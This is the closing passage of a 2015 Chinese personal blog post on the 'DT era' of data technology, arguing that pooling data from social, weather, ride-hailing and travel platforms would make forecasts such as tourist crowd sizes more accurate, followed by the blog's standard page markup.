小哲要表达的意思很简单，DT时代的发展，很多前所未有的创新会被挖掘，人们的生活品质会大大提升；作为创业者，如何利用数据分析的结果，带来了巨大的机会，什么数据和什么数据结合带来什么结果，指导怎么去做，这会是创业者突破的关键。目前DT时代需要解决的就是数据如何更大，如何更准确，如何更集成；回到之前的例子，预测景区人流量，如果新浪微博、微信、QQ等社交平台都能提供某景区景点关键词的出现频率，墨迹天气提供查询其他城市天气的人数情况，打车软件提供目的地预约数据，旅游网站提供机票火车票门票的查询购买情况等等，全部集中分析，那么景区明天到底会有多少人的准确率绝对是大幅提高。<br />
最后借用一句书面表述：“人类文明曾经历了从石器时代到信息时代的变迁。而随着当今信息的爆发性增长和科学技术的突破，人类文明正从信息时代向数据科技时代飞速变革。”说到头，小哲希望自己能把握这个时代，加油！</p>

			<div class="wbp-cbm"  style="--dwqrColor: #16A085;" ><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-donate j-dwqr-donate-btn" rel="nofollow"><svg class="wb-icon wbsico-donate"><use xlink:href="#wbsico-dwqr-donate"></use></svg><span>打赏</span></a><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a></div></div></div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="https://www.yedapi.com/tag/dt%e6%97%b6%e4%bb%a3" rel="tag">DT时代</a> <a href="https://www.yedapi.com/tag/it%e6%97%b6%e4%bb%a3" rel="tag">IT时代</a> <a href="https://www.yedapi.com/tag/cloud-computing" rel="tag">云计算</a> <a href="https://www.yedapi.com/tag/internet-plus" rel="tag">互联网+</a> <a href="https://www.yedapi.com/tag/wearable-devices" rel="tag">可穿戴设备</a> <a href="https://www.yedapi.com/tag/big-data" rel="tag">大数据</a> <a href="https://www.yedapi.com/tag/xiaozheshuo" rel="tag">小哲说</a> <a href="https://www.yedapi.com/tag/diary" rel="tag">日记</a> <a href="https://www.yedapi.com/tag/smart-home" rel="tag">智能家居</a> <a href="https://www.yedapi.com/tag/baidu" rel="tag">百度</a> <a href="https://www.yedapi.com/tag/tencent" rel="tag">腾讯</a> <a href="https://www.yedapi.com/tag/alibaba" rel="tag">阿里巴巴</a>                    </div>
                </div>
                                <div class="baishare">
                <!-- Baidu Button BEGIN -->
                    <div class="bdsharebuttonbox">
                        <a href="#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
                        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="#" class="bds_huaban" data-cmd="huaban" title="分享到花瓣"></a>
                        <a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
                    	<a href="#" class="bds_more" data-cmd="more"></a>
                    </div>
                </div>
                 	             </div>
		</div>
        
        
		<div class="row box">
			<div id="authorarea">
				<img alt='' src='https://www.yedapi.com/wp-content/themes/Loostrive/touxiang.jpg' srcset='https://www.yedapi.com/wp-content/themes/Loostrive/touxiang.jpg' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                <i class="author_arrow"></i>
            </div>
				<div class="authorinfo article_container">
					<p>分享生活点滴，内容问题可与我联系。

斜杆青年：资深产品经理/网站工程师/科技爱好者/新媒体运营/自媒体写作人</p>
				</div>
		</div>
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="https://www.yedapi.com/2015/09/15/3427" rel="prev">[2015.19.15]小哲谈谈智能家居的发展趋势</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="https://www.yedapi.com/2015/09/21/3438" rel="next">[2015.09.21]小哲谈谈从O2O到O+O</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="https://www.yedapi.com/2026/01/11/8485" title="[2026.01.11]小哲谈谈门槛越来越低的AI洗稿" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					[2026.01.11]小哲谈谈门槛越来越低的AI洗稿            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2025/10/17/8428" title="[2025.10.17]小哲谈谈破解忒休斯之船的思考过程" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					[2025.10.17]小哲谈谈破解忒休斯之船的思考过程            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2024/07/13/8239" title="[2024.07.13]《念念远山》读后感：山的魅力与人生的思考" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					[2024.07.13]《念念远山》读后感：山的魅力与人生的思考            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2024/05/28/8098" title="[2024.05.28]小哲聊聊读《汉字再发现》的三个思考" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					[2024.05.28]小哲聊聊读《汉字再发现》的三个思考            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2024/04/06/7858" title="[2024.04.06]小哲谈谈半透明钙钛矿光伏电池对汽车领域的未来畅想" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					[2024.04.06]小哲谈谈半透明钙钛矿光伏电池对汽车领域的未来畅想            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2024/03/14/7825" title="[2024.03.14]小哲谈谈AI会给在线教育领域带来什么" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					[2024.03.14]小哲谈谈AI会给在线教育领域带来什么            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	</div>
</div>
﻿<div class="clear"></div>
<div id="footer">
    <div class="footnav container">
    <ul id="footnav" class="menu"><li class="page_item page-item-3334"><a href="https://www.yedapi.com/sitemap">sitemap</a></li>
<li class="page_item page-item-2"><a href="https://www.yedapi.com/about">关于罗哲</a></li>
<li class="page_item page-item-5963"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li class="page_item page-item-3276"><a href="https://www.yedapi.com/links">友情链接</a></li>
<li class="page_item page-item-6469"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
<li class="page_item page-item-4539"><a href="https://www.yedapi.com/movie">已看电影</a></li>
<li class="page_item page-item-3283"><a href="https://www.yedapi.com/article">文章目录</a></li>
<li class="page_item page-item-1835"><a href="https://www.yedapi.com/message">留言板</a></li>
<li class="page_item page-item-6951"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
</ul>
  </div>
      <div class="copyright" style="text-align: center;">
  共有1957篇文章｜
  写过237篇日记｜
  发布1100条心情｜
  共被1324次评论｜
  第一篇文章发布于7496天前
  </div>
  
  <div class="copyright">
  <p> Copyright &copy; 0-2026 <a href="https://www.yedapi.com/"><strong>
    小哲部落格 - XiaoZhe&#039;blog    </strong></a> Powered by <a href="http://www.wordpress.org/" rel="external">WordPress</a><br />
        <a href="https://beian.miit.gov.cn" rel="external">湘ICP备15009808号</a>
    .            <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?043258d25fec0fcbfb9a5b1c36813b55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>         	
	<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43011102001006" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
	<img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/beian.png" style="float:left;"/>&nbsp;湘公网安备43011102001006号
	</a>

  </p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="https://www.yedapi.com"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Loostrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/loostrive.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js?ver=1.4.5" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js?ver=1.4.5" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.yedapi.com%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.yedapi.com%2Fwp-admin%2Fadmin-ajax.php|3429"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_donate_html='<div class="tab-navs"><div class="tab-nav-item item-weixin current"><span>微信</span></div><div class="tab-nav-item item-alipay"><span>支付宝</span></div></div><div class="tab-conts"><div class="tab-cont current"><div class="pic"><img src="http://www.yedapi.com/wp-content/uploads/2017/05/微信图片_20170528120157.jpg" alt="微信二维码图片"></div><p>用<span class="hl">微信</span>扫描二维码打赏</p></div><div class="tab-cont"><div class="pic"><img src="http://www.yedapi.com/wp-content/uploads/2017/05/微信图片_20170528120556.jpg" alt="支付宝二维码图片"></div><p>用<span class="hl">支付宝</span>扫描二维码打赏</p></div></div>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js?ver=1.4.5" id="wbs-front-dwqr-js"></script>
</body></html>